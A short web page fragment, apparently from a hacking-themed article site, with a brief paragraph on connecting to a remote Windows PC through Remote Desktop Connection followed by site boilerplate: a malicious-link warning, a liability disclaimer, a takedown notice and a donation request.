You can also connect to a remote Windows computer without any personalization steps. However, this means that you will have to reconfigure your Remote Desktop Connection profile the next time you remotely control your Windows PC. Unlimited Internet tariff with high connection speed has simplified the administration of computers. Today, more and more help is provided to users remotely. This is convenient because you do not have to waste time on travel, and communication is possible almost around the clock.
WARNING! All links in the articles may lead to malicious sites or contain viruses. Follow them at your own risk. Those who purposely visit the article know what they are doing. Do not click on everything thoughtlessly.
Did you like it? Share with friends
94 Views
All information posted has been taken from public sources and is provided for information purposes only and does not constitute an invitation to action. It was created only for educational and entertainment purposes. All information is intended to protect readers from illegal actions. The visitor undertakes all possible losses caused. The author does all actions only on his own equipment and in his own network. Do not repeat anything read in real life. | Also, if you are the rightholder of the material posted on the pages of the portal, please write to us through contact form complaint about the removal of a particular page, as well as read instruction for rightholders of materials. Thank you for understanding.
If you liked the materials of the site, you can support a financial project, recalculate expenses from a bank card, mobile phone meter.